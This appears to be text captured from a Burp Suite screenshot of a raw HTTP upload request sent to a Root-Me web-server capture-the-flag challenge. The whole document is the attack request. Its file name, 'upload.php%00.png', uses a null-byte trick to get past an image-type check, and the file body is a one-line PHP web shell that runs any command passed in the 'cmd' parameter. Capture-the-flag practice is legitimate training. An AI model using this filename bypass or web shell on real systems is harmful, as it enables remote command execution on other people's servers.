 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4133842849203341502806949722
8 Content-Length: 273
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Cookie: PHPSESSID=71d02dae9e1ab26d83738db23f198341
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4133842849203341502806949722
16 Content-Disposition: form-data; name="file"; filename="upload.php%00.png"
17 Content-Type: image/png
18
19 <?php
20
21 $data = system($_GET["cmd"]);
22 echo $data;
23
24 ?>
25 -----------------------------4133842849203341502806949722--
26